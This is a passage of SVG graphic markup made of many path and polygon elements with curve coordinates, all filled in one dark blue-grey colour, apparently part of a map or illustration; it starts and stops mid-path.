48.8851074,24.1825449 48.8463428,24.1657425 L48.8519473,23.9235554 L48.8215895,24.1257642 C48.8108475,24.0643484 48.7996384,23.9299287 48.816452,23.8928475 C48.784693,23.7758097 48.7963691,23.9797567 48.7678795,23.8488135 C48.7641431,23.8279553 48.7650772,23.8163674 48.7669454,23.807097 L48.7435932,23.8801008 C48.7468625,23.829114 48.7323842,23.7109175 48.7501318,23.7445224 C48.6973559,23.6083646 48.6810094,23.9299287 48.6562561,23.7485782 L48.6599925,23.7335139 C48.5978757,23.8192643 48.6599925,23.9108087 48.6198268,24.1211291 L48.5693861,23.6877417 L48.5698531,23.8644571 C48.5628475,23.8586632 48.5488362,23.8464959 48.5483691,23.7758097 C48.5282863,23.898062 48.5558418,23.8517104 48.5455669,23.96701 C48.5072693,23.8088352 48.4591639,24.0475459 48.4409492,23.7665394 C48.4344106,23.9015384 48.4759774,23.8685129 48.4451526,23.9635336 C48.4236686,23.6616689 48.406855,24.0174174 48.3718268,23.8801008 C48.3750961,23.7236642 48.406388,23.8047795 48.3713597,23.6668835 C48.36342,23.9322463 48.3115782,23.611841 48.2886931,23.6639865 C48.2947646,23.8743068 48.2373183,23.7543721 48.1980867,23.8267965 C48.1980867,23.7561103 48.11542,23.7155527 48.0738532,23.6413901 L48.0738532,23.606047 C48.0733861,23.8186849 48.0318193,23.7810243 48.0037967,23.8262171 C48.0005274,23.6993296 48.0047308,23.6489222 48.018275,23.5909828 L47.9911865,23.5933003 C47.9865161,23.6616689 47.9790434,23.6981708 47.9622298,23.7236642 L47.964098,23.5643306 C47.9281357,23.5747597 47.8963767,23.7555309 47.845936,23.6512398 C47.8473372,23.7995649 47.8959097,24.0626102 47.8487383,24.1634249 C47.8440679,24.0834684 47.8389304,23.9461518 47.8506065,23.9131263 C47.8464031,23.9235554 47.8375293,23.9803361 47.8277213,23.9461518 L47.8436008,23.8111528 C47.8207157,23.7520545 47.8361281,23.9241348 47.8183805,23.9119675 C47.8151112,23.7978267 47.8034351,23.8308522 47.8034351,23.7398872 C47.8067044,23.7288787 47.8193146,23.7868182 47.824452,23.7416254 C47.8043692,23.721926 47.7796159,23.6552956 47.7688739,23.5689658 C47.7726102,23.633858 47.7735443,23.7225054 47.7600001,23.738149 C47.7235707,23.7479988 47.7431865,23.6008325 47.7203014,23.5434724 C47.7137628,23.6228495 47.6880754,23.5417342 47.6918117,23.7126557 C47.6815368,23.7120763 47.6773334,23.6321198 47.6717289,23.5863476 C47.6549153,23.6622483 47.5839247,23.6112616 47.6100792,23.7920328 L47.6152166,23.8042001 C47.6138155,23.8076764 47.6138155,23.8082558 47.6124144,23.8117322 C47.554501,23.9838125 47.4807082,23.7201878 47.4209266,23.7955091 L47.4195255,23.7387284 C47.3844973,23.8053589 47.33826,23.7804449 47.3153749,23.9044354 C47.3041658,23.9044354 47.2868852,23.8007237 47.2901545,23.7323551 C47.263066,23.7763891 47.2611978,23.8412813 47.2186969,23.7479988 C47.2443843,23.6471841 47.2065538,23.6599307 47.2457854,23.6738362 C47.2084219,23.6257464 47.198614,23.5342021 47.1617176,23.6917975 C47.1724596,23.5452106 47.1308928,23.5081293 47.1145462,23.5521633 L47.1421018,23.6564544 C47.122953,23.6784714 47.1056724,23.6657247 47.0879248,23.6541368 L47.0935293,23.4606189 C47.015066,23.2282816 46.9664935,23.8632983 46.9029756,23.4722068 C46.885228,23.6077852 46.9450095,23.5660688 46.9295971,23.7242436 C46.8945689,23.6993296 46.8544031,23.4235376 46.8436611,23.4235376 C46.7950886,23.3175084 46.8044295,23.7057029 46.7539888,23.6344374 C46.7614615,23.702806 46.7703353,23.8858947 46.733906,23.9519458 C46.6993448,23.9276112 46.6876687,23.6645659 46.7086856,23.608944 C46.7166254,23.60315 46.7208288,23.6245877 46.7208288,23.6477635 C46.7320378,23.6228495 46.7460491,23.5927209 46.7315707,23.5185584 L46.7278344,23.5875064 C46.7096197,23.517979 46.6624483,23.5266699 46.6722562,23.4136879 C46.6470359,23.4797389 46.6624483,23.5266699 46.6820642,23.5614336 C46.636761,23.4629365 46.6134088,23.5608542 46.5671715,23.4942238 C46.5751112,23.5324639 46.5825839,23.6129998 46.5755783,23.6124204 C46.507857,23.5278287 46.5475557,23.7427842 46.5027195,23.7740715 C46.4760981,23.6692011 46.5087911,23.5231936 46.464422,23.611841 C46.4359323,23.5411548 46.4569493,23.4293316 46.4667572,23.3731303 C46.4270585,23.5063911 46.389228,23.2873798 46.3654088,23.2630453 L46.3864258,23.2074234 C46.3738156,23.2404489 46.3635406,23.2398695 46.3523316,23.2398695 L46.3658759,23.3771861 C46.3532657,23.3534309 46.3425237,23.3528515 46.3420566,23.2954914 C46.3294465,23.385877 46.3541998,23.523773 46.3289794,23.6477635 C46.3116988,23.5782361 46.2780717,23.7236642 46.270599,23.5411548 C46.324776,23.6019913 46.2631263,23.3574866 46.3079625,23.3279375 C46.2995557,23.3499545 46.2888137,23.3487957 46.2757365,23.3250405 C46.2734013,23.3047617 46.2771376,23.2873798 46.280874,23.2763713 C46.2280981,23.1141408 46.2589229,23.4832153 46.206147,23.4797389 C46.2117516,23.3771861 46.1916687,23.2850623 46.183729,23.3070793 C46.205213,23.3088175 46.194938,23.4785802 46.1757892,23.5573779 C46.141228,23.4780008 46.1393599,23.6176349 46.1216122,23.6083646 L46.1421621,23.6460253 C46.1356235,23.7485782 46.11881,23.7352521 46.0949907,23.7682776 C46.0921885,23.6883211 46.1164747,23.7126557 46.1076009,23.677892 C46.0823806,23.8586632 46.0468853,23.4913268 46.010923,23.6135792 C45.9936424,23.5446312 46.0081207,23.4206407 45.9931753,23.3737097 C45.9525425,23.5075499 45.9478721,23.2329167 45.9049041,23.3430018 C45.9175143,23.4808977 45.9198495,23.4472928 45.8899587,23.5822918 L45.9604823,23.4849535 L45.9161132,23.6860035 C45.9375972,23.6877417 45.9609493,23.5990943 45.9744936,23.6222701 C45.9530096,23.7352521 45.9548778,23.7010678 45.9656198,23.8152086 C45.9352619,23.6083646 45.9077064,23.9363021 45.8731452,23.7966679 L45.8731452,23.4542456 C45.8213034,23.3018647 45.7825388,23.6298022 45.7162186,23.5440518 L45.7372356,23.60315 C45.7288288,23.7393078 45.6961358,23.6222701 45.6751188,23.6773126 C45.676987,23.5631718 45.6634427,23.5214554 45.6541019,23.4501898 C45.655036,23.5353608 45.6055294,23.4426577 45.5994578,23.6709392 L45.569567,23.5202966 C45.5163241,23.4588807 45.5079173,23.8464959 45.4565426,23.8076764 C45.472422,23.6831065 45.4490699,23.6019913 45.4836311,23.5133438 C45.4668175,23.5121851 45.450938,23.4913268 45.450471,23.5707039 C45.4406631,23.498859 45.4023655,23.724823 45.3869531,23.6158967 C45.3794804,23.6663041 45.3766782,23.7862388 45.3575294,23.7763891 C45.3551942,23.7532133 45.3575294,23.7201878 45.3575294,23.7201878 C45.3575294,23.7763891 45.3271716,23.7966679 45.3439851,23.9235554 C45.2921433,23.5660688 45.1949983,23.94789 45.1501622,23.6408107 C45.1123317,23.6784714 45.0665614,23.7149733 45.0324673,23.7230848 C45.0348025,23.6889005 45.0329343,23.6657247 45.0394729,23.677892 C44.9932356,23.5707039 45.007714,24.0058295 44.9549381,23.8864741 C44.9287837,23.7010678 44.9843618,23.7868182 44.9680153,23.716132 C44.9633449,23.3401048 44.9026292,23.7671188 44.8685351,23.5469487 L44.8778759,23.5249317 C44.8512545,23.3968855 44.8087535,23.6668835 44.7643844,23.6390725 C44.7643844,23.6390725 44.7667196,23.606047 44.7653185,23.5822918 C44.7321584,23.7740715 44.6728439,23.8360668 44.6289419,23.8882123 C44.6443543,23.7416254 44.6499588,23.8111528 44.6434202,23.6610895 C44.6233373,23.6819477 44.6462225,23.9015384 44.6065238,23.9426754 C44.5948477,23.8615602 44.5677592,23.7902946 44.5663581,23.630961 L44.6027874,23.6228495 C44.586908,23.4160055 44.5556161,23.6292228 44.5364673,23.5927209 L44.5402036,23.5023353 C44.4841584,23.5301463 44.4799551,23.7578485 44.4197065,23.7398872 L44.4248439,23.8088352 C44.3884146,24.033061 44.3991566,23.680789 44.3636613,23.8482341 L44.3580568,23.6187937 C44.3351716,23.6738362 44.2777253,23.837805 44.2380266,23.8801008 C44.2627799,23.7109175 44.3104183,23.6251671 44.3398421,23.5255111 C44.3188251,23.5231936 44.2665163,23.5405754 44.2534391,23.6535574 C44.2623129,23.630961 44.274456,23.5753391 44.2819287,23.6112616 C44.252972,23.7897152 44.2165426,23.8777832 44.1735747,23.8725687 C44.1894541,23.4293316 44.0638195,23.7584279 44.0395332,23.4125291 C43.9601359,23.5736009 43.8910135,23.3366284 43.8022752,23.3598042 C43.8251604,23.7057029 43.7761208,23.3684951 43.7733186,23.7230848 C43.7523016,23.7451018 43.7443619,23.7387284 43.7429607,23.7155527 L43.6859815,23.5017559 C43.6738383,23.3986237 43.7074655,23.4246964 43.7074655,23.3447399 C43.6635634,23.3163496 43.6929871,23.1940973 43.6654316,23.0990765 C43.6682338,23.225964 43.6448817,23.2798477 43.6205954,23.2305992 L43.6528214,23.3951473 C43.5846331,23.581133 43.6061171,23.0961795 43.5379287,23.2804271 L43.5612809,23.1697627 C43.5267197,23.2340755 43.4421849,23.16281 43.4020191,23.4455546 C43.3973487,23.4038382 43.3922112,23.3070793 43.4071566,23.2821653 C43.3310286,23.2352343 43.2254768,23.5759185 43.1708327,23.3980443 L43.1792395,23.3117144 C43.1638271,23.336049 43.1488817,23.4733656 43.1334693,23.3847182 C43.1353374,23.3493751 43.141876,23.2989677 43.1353374,23.2931738 C43.1269306,23.3227229 43.0923694,23.4432371 43.0746218,23.3916709 L43.0942376,23.294912 C43.0223129,23.1778742 42.9700041,23.5266699 42.903684,23.5828712 C42.9134919,23.3279375 42.8569796,23.2421871 42.82849,23.1993118 L42.8308252,23.16281 C42.7444222,23.1263081 42.6738987,23.3650188 42.5884297,23.4600395 C42.5487311,23.1801918 42.4212282,23.333152 42.3465013,23.1726597 C42.3567763,23.22017 42.3357593,23.3713921 42.3198798,23.3957267 C42.3030663,23.3430018 42.2591642,23.5695451 42.2727085,23.336049 L42.2792471,23.3406842 C42.2755107,23.1106644 42.2334768,23.1697627 42.203119,23.1604924 L42.1839702,23.4658335 C42.1246557,23.0156437 41.965861,23.6129998 41.9415748,23.2120585 C41.9182226,23.2868005 41.8944034,23.2839035 41.8710512,23.3592248 L41.8808592,23.1952561 C41.8294844,23.1494839 41.803797,23.1268875 41.7351416,23.1610718 L41.7547575,23.0451928 C41.7183281,23.0312873 41.6832998,23.5133438 41.6482716,23.5202966 L41.6510739,23.2752126 C41.5852207,23.2746332 41.5315108,23.0533043 41.4549157,23.2694186 C41.458185,23.2334961 41.4633225,23.1633894 41.4749985,23.1546984 C41.4441737,23.1454281 41.3657104,22.9785624 41.3577707,23.3151908 C41.3694467,23.0967589 41.2919176,23.2873798 41.2508178,23.3806624 L41.2657631,23.22017 C41.2246633,23.4235376 41.2199929,23.4797389 41.1751567,23.5324639 C41.16675,23.5110263 41.1737556,23.4026794 41.1849647,23.4455546 C41.1569421,23.358066 41.1499364,23.5956179 41.1149082,23.5063911 L41.1359251,23.404997 C41.1032321,23.3893533 41.102765,23.4449753 41.0766106,23.5631718 C41.0513903,23.6257464 41.0149609,23.5168202 41.0191643,23.3708127 C41.0093564,23.4588807 40.9832019,23.5759185 40.9659213,23.5324639 C40.9663884,23.476842 40.9757293,23.4438165 40.9803997,23.427014 C40.9308931,23.3128732 40.8851229,23.606047 40.8561662,23.4443959 C40.8585014,23.3905121 40.8575673,23.36386 40.8556991,23.3476369 C40.9000682,23.3557484 40.9355635,23.3684951 40.9318272,23.3795036 C40.940701,23.2317579 40.9061398,23.2016294 40.9477067,23 C40.9122114,23.1089262 40.8468253,23.3464781 40.8164675,23.2734744 C40.8160005,23.2584101 40.8155334,23.2445046 40.8150664,23.2213288 L40.8192698,23.2051058 C40.8122641,23.1894621 40.8038573,23.2027882 40.7959176,23.2271228 C40.7856426,23.2016294 40.7800381,23.1825094 40.7692961,23.1796124 C40.7730325,23.0562013 40.7323997,23.1089262 40.7146521,23.1008147 C40.7053112,23.2636247 40.6833602,23.2352343 40.6973715,23.3713921 C40.6950362,23.3598042 40.7015748,23.3522721 40.714185,23.3470575 C40.7174543,23.3424224 40.7207236,23.3401048 40.7225918,23.3308345 L40.7207236,23.3447399 C40.7328667,23.3412636 40.7487462,23.3395254 40.7664939,23.338946 C40.746878,23.4194819 40.7272622,23.4872711 40.7132509,23.3951473 C40.6964374,23.4982796 40.6791568,23.6048882 40.67075,23.6547162 C40.6609421,23.4258552 40.6217104,23.2983884 40.6240457,23.1587542 C40.56333,23.2439252 40.4904713,23.2056852 40.4348931,23.5069705 C40.4166784,23.5446312 40.423217,23.4171643 40.4204148,23.3690745 C40.4316238,23.338946 40.4418988,23.3447399 40.4498385,23.3018647 C40.4129421,23.3766067 40.3550287,23.3227229 40.3326106,23.5347815 C40.2999176,23.4345461 40.36904,23.3412636 40.3120607,23.3702333 L40.3237368,23.3059205 C40.2420043,22.9536484 40.1112321,23.8296934 40.0243621,23.3789242 C40.0304336,23.4067352 40.0337029,23.4200613 40.0327689,23.4554044 C39.9127387,23.2474016 39.7403998,23.6054676 39.6306446,23.2827447 C39.5979516,23.2166937 39.5834732,23.3522721 39.5521813,23.4525074 L39.5577858,23.2775301 L39.5022077,23.4733656 C39.4340194,23.6129998 39.4400909,23.0336049 39.3462152,23.3024441 L39.3457482,23.4212201 C39.321929,23.3957267 39.2593452,23.4797389 39.2747576,23.3453193 C39.2705542,23.3661776 39.2560759,23.4664129 39.2514054,23.4038382 L39.2584111,23.3128732 L39.1827501,23.4611983 C39.1397821,23.3887739 39.2210476,23.1002353 39.1519252,23.0735831 C39.1229685,23.1054499 39.0543132,23.3290963 39.0589836,23.3910915 C39.0687915,23.3974649 39.0809346,23.4513486 39.073929,23.542893 L39.0459064,23.586927 C39.0178838,23.8546074 38.9749158,24.126923 39.0188179,24.3221791 L39.074396,24.1634249 L39.0767312,24.2949475 L39.041236,24.2990033 C39.0501098,24.4241526 39.0720608,24.3175439 39.0926107,24.2445402 C39.0898085,24.3140675 39.0916766,24.3633161 39.0982152,24.3905477 L39.160799,24.1390903 C39.1565956,24.2451196 39.1248367,24.3447755 39.1472548,24.4061913 C39.1766785,24.289733 39.1486559,24.1686394 39.1869535,24.0950563 C39.1967614,24.2190468 39.1827501,24.3181233 39.2149761,24.2167292 C39.2121738,24.2862566 39.2033,24.3297112 39.1916239,24.3586809 C39.2196465,24.2787245 39.2495373,24.33087 39.2724224,24.1894976 C39.2803621,24.3430373 39.3457482,24.1593691 39.322396,24.4131441 C39.3345391,24.352887 39.376106,24.2184674 39.3957218,24.2103559 C39.3364073,24.509903 39.4657783,24.237008 39.430283,24.5620485 C39.4783885,24.2920505 39.5334996,24.4525429 39.59188,24.3065354 C39.5872096,24.327973 39.5788028,24.3714276 39.5755335,24.3569428 C39.5998197,24.3830155 39.6007538,24.4664484 39.613364,24.5197527 C39.6343809,24.2943681 39.67875,24.2474371 39.710976,24.1106999 C39.7259214,24.3320288 39.6708103,24.3737452 39.6647387,24.5840655 C39.6773489,24.4009768 39.7338612,24.4073501 39.7347952,24.2538105 C39.7488065,24.3917064 39.7506747,24.3215997 39.7488065,24.5104824 C39.774961,24.2283171 39.774961,24.4652896 39.808121,24.2937887 C39.8328743,24.4374786 39.797379,24.559731 39.8426822,24.4780363 C39.8543583,24.5666837 39.8123244,24.6628632 39.8123244,24.6628632" id="Fill-367" fill="#3C4F6A"></path>
                        <path d="M40.499,23.46 C40.495,23.466 40.492,23.478 40.486,23.48 C40.491,23.504 40.494,23.526 40.497,23.543 L40.514,23.457 L40.499,23.46 Z" id="Fill-369" fill="#3C4F6A"></path>
                        <path d="M47.4995,24.486 L47.4955,24.48 C47.4985,24.491 47.5005,24.502 47.5045,24.52 C47.5025,24.506 47.5005,24.497 47.4995,24.486" id="Fill-371" fill="#3C4F6A"></path>
                        <polygon id="Fill-373" fill="#3C4F6A" points="42.5055 24.5355 42.5095 24.4645 42.4905 24.5255"></polygon>
                        <path d="M48.4925,24.4645 C48.4955,24.4885 48.4995,24.5145 48.5075,24.5355 C48.5055,24.5175 48.4995,24.4925 48.4925,24.4645" id="Fill-375" fill="#3C4F6A"></path>
                        <path d="M48.47,24.451 L48.53,24.549 C48.503,24.493 48.485,24.467 48.47,24.451" id="Fill-377" fill="#3C4F6A"></path>
                        <polygon id="Fill-379" fill="#3C4F6A" points="48.5005 24.5615 48.5005 24.4405 48.4995 24.4385"></polygon>
                        <path d="M46.5124669,24.4774726 C46.5124669,24.4774726 46.5044669,24.4824726 46.5004669,24.4904726 C46.4744669,24.5444726 46.4924669,24.5234726 46.5124669,24.4774726" id="Fill-381" fill="#3C4F6A"></path>
                        <path d="M46.521931,24.4276962 C46.506931,24.4786962 46.493931,24.5296962 46.477931,24.5616962 C46.503931,24.5826962 46.523931,24.5876962 46.521931,24.4276962" id="Fill-383" fill="#3C4F6A"></path>
                        <polygon id="Fill-385" fill="#3C4F6A" points="45.505 25.5025 45.505 25.4975 45.495 25.4975"></polygon>
                        <path d="M46.4675,24.4927566 C46.4925,24.5477566 46.5145,24.5357566 46.5325,24.4957566 C46.5125,24.4777566 46.4875,24.4497566 46.4675,24.4927566" id="Fill-387" fill="#3C4F6A"></path>
                        <path d="M48.492,24.5115 L48.508,24.5225 C48.508,24.5035 48.508,24.4885 48.507,24.4775 L48.492,24.5115 Z" id="Fill-389" fill="#3C4F6A"></path>
                        <path d="M48.4925,24.517 L48.5075,24.483 C48.4995,24.483 48.4935,24.486 48.4925,24.517" id="Fill-391" fill="#3C4F6A"></path>
                        <path d="M48.5145,24.4638512 L48.4855,24.5358512 C48.4965,24.5358512 48.5115,24.5448512 48.5145,24.4638512" id="Fill-393" fill="#3C4F6A"></path>
                        <path d="M48.4995,24.449 L48.5005,24.551 C48.5005,24.53 48.4995,24.497 48.4995,24.449" id="Fill-395" fill="#3C4F6A"></path>
                        <path d="M48.4395,24.4421905 C48.4695,24.4631905 48.5235,24.6551905 48.5605,24.5891905 L48.5605,24.5081905 C48.5485,24.6601905 48.4595,24.2691905 48.4395,24.4421905" id="Fill-397" fill="#3C4F6A"></path>
                        <path d="M48.448,23.613153 L48.552,23.689153 C48.53,23.582153 48.5,23.437153 48.544,23.408153 C48.402,23.092153 48.582,23.650153 48.448,23.613153" id="Fill-399" fill="#3C4F6A"></path>
                        <path d="M48.5049119,23.6095 C48.5569119,23.5565 48.4979119,23.4525 48.4979119,23.3905 C48.4679119,23.4905 48.4609119,23.5165 48.5049119,23.6095" id="Fill-401" fill="#3C4F6A"></path>
                        <path d="M47.5093672,23.628 L47.5083672,23.372 C47.4673672,23.41 47.5103672,23.471 47.5093672,23.628" id="Fill-403" fill="#3C4F6A"></path>
                        <polygon id="Fill-405" fill="#3C4F6A" points="47.4705 24.4595 47.5155 24.6175 47.5295 24.3825"></polygon>
                        <polygon id="Fill-407" fill="#3C4F6A" points="47.516 23.4895 47.534 23.4525 47.466 23.5475"></polygon>
                        <path d="M45.4833725,23.3505512 L45.4943725,23.6655512 C45.5213725,23.6095512 45.5303725,23.2555512 45.4833725,23.3505512" id="Fill-409" fill="#3C4F6A"></path>
                        <path d="M44.545,23.5869897 C44.531,23.4289897 44.486,23.3269897 44.455,23.4819897 C44.492,23.5039897 44.525,23.6269897 44.545,23.5869897" id="Fill-411" fill="#3C4F6A"></path>
                        <polygon id="Fill-413" fill="#3C4F6A" points="42.495 23.5515 42.533 23.4485 42.467 23.5325"></polygon>
                        <path d="M27.4331983,30.4214529 C27.4001983,30.5074529 27.4221983,30.7024529 27.5171983,30.6634529 L27.5811983,30.3314529 L27.4331983,30.4214529 Z" id="Fill-415" fill="#3C4F6A"></path>
                        <path d="M27.6266396,31.8735 C27.7366396,31.7125 27.8666396,31.4305 27.7926396,31.1265 C27.6816396,31.4445 27.6536396,31.3125 27.5366396,31.6915 C27.4406396,31.7305 27.3686396,31.5865 27.3846396,31.4645 C27.3516396,31.5505 27.2336396,31.3935 27.1856396,31.6025 C27.3126396,31.8575 27.4686396,31.8645 27.6326396,31.6525 C27.6676396,31.7265 27.6336396,31.8125 27.6266396,31.8735" id="Fill-417" fill="#3C4F6A"></path>
                        <path d="M31.518,32.53 L31.482,32.47 C31.488,32.497 31.5,32.515 31.518,32.53" id="Fill-419" fill="#3C4F6A"></path>
                        <path d="M34.5455,34.5059496 C34.5175,34.4759496 34.4815,34.4789496 34.4545,34.4929496 C34.4915,34.5129496 34.5255,34.5289496 34.5455,34.5059496" id="Fill-421" fill="#3C4F6A"></path>
                        <path d="M34.5088608,34.528 L34.5088608,34.472 C34.4888608,34.503 34.4818608,34.528 34.5088608,34.528" id="Fill-423" fill="#3C4F6A"></path>
                        <path d="M31.447614,32.42 L31.533614,32.58 C31.591614,32.488 31.501614,32.474 31.447614,32.42" id="Fill-425" fill="#3C4F6A"></path>
                        <path d="M27.544,30.4575 C27.511,30.4735 27.482,30.5035 27.456,30.5425 C27.483,30.5295 27.51,30.5185 27.537,30.5095 L27.544,30.4575 Z" id="Fill-427" fill="#3C4F6A"></path>
                        <path d="M30.5565,32.4505 L30.5125,32.4395 C30.4915,32.4725 30.4675,32.5135 30.4435,32.5605 L30.5565,32.4505 Z" id="Fill-429" fill="#3C4F6A"></path>
                        <path d="M29.4342524,31.68808 C29.4742524,31.70608 29.5312524,31.43008 29.5662524,31.31108 C29.5242524,31.42208 29.4852524,31.47208 29.4452524,31.48908 C29.4362524,31.54208 29.4322524,31.60508 29.4342524,31.68808" id="Fill-431" fill="#3C4F6A"></path>
                        <path d="M27.528,31.4815 L27.472,31.5185 C27.488,31.5085 27.509,31.4935 27.528,31.4815" id="Fill-433" fill="#3C4F6A"></path>
                        <path d="M31.509,32.45 C31.498,32.49 31.491,32.527 31.491,32.55 C31.503,32.516 31.508,32.483 31.509,32.45" id="Fill-435" fill="#3C4F6A"></path>
                        <path d="M28.4955809,30.475 C28.4945809,30.496 28.4935809,30.508 28.4925809,30.525 C28.5085809,30.498 28.5145809,30.478 28.4955809,30.475" id="Fill-437" fill="#3C4F6A"></path>
                        <polygon id="Fill-439" fill="#3C4F6A" points="29.552 31.4275 29.517 31.4295 29.448 31.5725"></polygon>
                        <path d="M34.507887,35.5119311 L34.512887,35.5049311 C34.474887,35.4729311 34.483887,35.4929311 34.507887,35.5119311" id="Fill-441" fill="#3C4F6A"></path>
                        <path d="M29.5252725,39.2 C29.6862725,39.458 29.2252725,39.511 29.4732725,39.8 C29.4582725,39.689 29.7292725,39.372 29.5252725,39.2" id="Fill-443" fill="#3C4F6A"></path>
                        <path d="M27.4595,30.5041897 C27.4855,30.5021897 27.5135,30.5001897 27.5405,30.5031897 C27.5035,30.4931897 27.4795,30.4931897 27.4595,30.5041897" id="Fill-445" fill="#3C4F6A"></path>
                        <path d="M29.487,40.485 L29.487,40.487 L29.513,40.515 C29.503,40.503 29.496,40.495 29.487,40.485" id="Fill-447" fill="#3C4F6A"></path>
                        <path d="M34.4355,36.4974123 C34.4845,36.5074123 34.5255,36.5064123 34.5645,36.5034123 C34.5375,36.4954123 34.4995,36.4914123 34.4355,36.4974123" id="Fill-449" fill="#3C4F6A"></path>
                        <path d="M34.5185,36.4655 L34.4815,36.5345 C34.5065,36.5075 34.5155,36.4855 34.5185,36.4655" id="Fill-451" fill="#3C4F6A"></path>
                        <path d="M34.5357127,37.4595 C34.4997127,37.4825 34.4597127,37.4735 34.4647127,37.5365 C34.4787127,37.5395 34.4897127,37.5405 34.5027127,37.5405 C34.4787127,37.5045 34.4767127,37.4755 34.5357127,37.4595" id="Fill-453" fill="#3C4F6A"></path>
                        <path d="M33.4595,38.5085 C33.4815,38.5135 33.5005,38.5185 33.5215,38.5235 L33.5405,38.4765 L33.4595,38.5085 Z" id="Fill-455" fill="#3C4F6A"></path>
                        <path d="M26.3915,31.4671893 C26.4715,31.5071893 26.5415,31.5631893 26.6085,31.6221893 C26.4695,31.4761893 26.6605,31.2511893 26.3915,31.4671893" id="Fill-457" fill="#3C4F6A"></path>
                        <path d="M27.4773855,30.56 C27.4893855,30.489 27.5033855,30.455 27.5313855,30.44 C27.5103855,30.443 27.4923855,30.448 27.4733855,30.454 C27.4673855,30.496 27.4653855,30.535 27.4773855,30.56" id="Fill-459" fill="#3C4F6A"></path>
                        <path d="M35.5985,38.3805 L35.4015,38.6195 C35.4695,38.5615 35.5405,38.4735 35.5985,38.3805" id="Fill-461" fill="#3C4F6A"></path>
                        <path d="M25.531,37.5225 L25.469,37.4775 C25.475,37.5035 25.494,37.5225 25.531,37.5225" id="Fill-463" fill="#3C4F6A"></path>
                        <path d="M34.628,38.457421 C34.517,38.442421 34.437,38.453421 34.372,38.477421 C34.382,38.500421 34.387,38.522421 34.407,38.549421 L34.628,38.457421 Z" id="Fill-465" fill="#3C4F6A"></path>
                        <path d="M26.501,31.501 L26.499,31.499 L26.501,31.501 Z" id="Fill-467" fill="#3C4F6A"></path>
                        <path d="M26.5198984,33.9366881 C26.522788,33.9743565 26.4943742,33.9719419 26.4678867,33.9637321 C26.472221,33.9487613 26.4755921,33.9308929 26.4780001,33.9052977 L26.4649972,33.8941904 C26.4866687,33.9086782 26.5064139,33.9231661 26.5198984,33.9366881 M25.4656976,34.0192688 C25.4791822,33.9902931 25.4960378,33.9545564 25.5100039,33.9149563 C25.5571998,33.9231661 25.5986165,33.9497271 25.5870584,33.9724248 C25.563942,33.9487613 25.5128935,33.9946395 25.4656976,34.0192688 M25.558163,33.774907 L25.555755,33.7734583 C25.5629789,33.7473801 25.5687579,33.7251654 25.5730922,33.7106775 C25.5697211,33.7241995 25.5658684,33.7425508 25.558163,33.774907 M27.5875837,31.2627131 C27.4503305,31.3153523 27.5909549,31.4505723 27.6020314,31.5563336 C27.4710389,31.6659584 27.4787444,31.4650601 27.3877238,31.405177 C27.3097062,31.4969334 27.3125958,31.6794804 27.2413204,31.7074902 C27.2225384,31.6843097 27.2037564,31.681895 27.2023116,31.641329 C27.1738978,31.8156662 26.9186551,31.8132516 26.9138391,32.0339499 C26.8974651,32.026223 26.8854253,32.0165644 26.8757935,32.0064229 C26.9432161,32.0682378 26.9961911,32.1421259 27.0294208,32.1976626 C26.9836697,32.2343652 27.0087124,32.3512339 26.9229894,32.269619 C26.9528479,32.2517506 26.9282869,32.2121505 26.921063,32.1725503 L26.9008362,32.249336 C26.7563592,32.1474381 26.9345475,32.1532332 26.8637538,32.0518182 C26.7905521,32.168204 26.7674358,32.3618583 26.6701545,32.3874535 C26.5483122,32.2754141 26.8025918,32.202009 26.6138085,32.1711016 C26.6643755,32.1541991 26.7168688,32.1406771 26.7698437,32.1290868 C26.5208616,31.9904863 26.8550852,32.0890037 26.6027319,31.9310861 C26.4086511,32.0204279 26.4760737,32.1406771 26.2911431,32.2387115 C26.3214833,32.337229 26.3932402,32.3270875 26.4245436,32.424639 C26.3508603,32.7322645 25.9665514,32.2947313 25.9887045,32.6081518 C26.0378267,32.7226059 26.1832669,32.8631381 26.0113393,32.9104651 L25.8923865,32.7578597 C25.7638019,32.9085333 26.0450506,33.0031873 25.8288166,33.0954267 C25.7878814,33.0263679 25.8644543,32.9375091 25.8288166,32.9490993 C25.6337726,32.9761433 25.86012,33.0819047 25.8105162,33.1659342 L25.6612232,33.0968755 C25.5726107,33.2895639 25.5730922,33.5440672 25.5167462,33.7565558 C25.4762926,33.7266142 25.4440261,33.6701116 25.3780482,33.6995702 C25.3380763,33.9927078 25.1584432,34.2631477 25,34.5205486 L25.1203975,34.6519052 C25.1141369,34.6755686 25.0496038,34.6857101 25.026969,34.6543198 C24.9561753,34.7518713 25.1141369,34.6755686 25.1608511,34.7354518 C25.1603695,34.7958178 25.066941,34.801613 25.0313034,34.7562177 C25.1136553,34.9672574 25.2292369,35.3038586 25.0756096,35.4946153 L25.0351561,35.4559811 C24.9744757,35.611484 25.3269997,35.6230743 25.1979335,35.7636065 L25.1719277,35.7380113 C25.1261766,36.070749 25.3014754,36.4001062 25.1579616,36.6898633 C25.3602294,36.6864828 25.15748,37.0337084 25.4348759,36.9709277 C25.3558951,37.191626 25.2956963,37.1558893 25.3009938,37.4466123 C25.3192943,37.5195345 25.5080776,37.4765538 25.5706843,37.542715 L25.4368022,37.6069445 L25.6270303,37.6489593 L25.4974826,37.7851451 L25.5702027,37.8411648 C25.5624973,37.8078428 25.5966902,37.7484426 25.6371437,37.7334718 C25.7541701,37.813155 25.6934898,38.0570339 25.6337726,38.0995316 C25.7252747,38.1652098 25.8105162,38.2328198 25.9044263,38.2912542 C25.8509697,38.319264 25.8037739,38.2898054 25.750799,38.2748346 C25.9675146,38.3279567 25.6371437,38.3878399 25.83893,38.4346839 C25.8543409,38.3989472 25.9174292,38.3931521 25.9439166,38.3781813 C25.9106869,38.4921524 26.0137472,38.6317187 26.1240313,38.704158 L26.0291581,38.7495533 C26.1524452,38.9490028 26.3836084,39.0847057 26.5646863,39.2624233 C26.5314566,39.163423 26.6715993,39.0518665 26.7337244,39.0895349 L26.6475198,39.224272 C26.747209,39.1861206 26.6335537,39.1281692 26.7833282,39.1078862 C26.8387111,39.1817743 26.7096449,39.2812575 26.6335537,39.2827063 L26.7558776,39.318443 C26.7303533,39.3580432 26.6932709,39.3585261 26.6480014,39.3981262 C26.7476906,39.3546627 26.6951972,39.6540783 26.8594195,39.5661853 L26.8348584,39.6062684 C27.0342367,39.7704641 27.1623397,39.7921959 27.3357121,39.9047182 C27.4137297,39.7946105 27.4652598,39.8622205 27.5740992,39.8018544 C27.6728252,39.9192061 27.7643273,40.0920945 27.9285495,40.1703289 C28.072545,40.1669484 28.0147542,40.0848505 28.1009588,40.0380065 C28.0527998,40.1519776 28.2179852,40.2215193 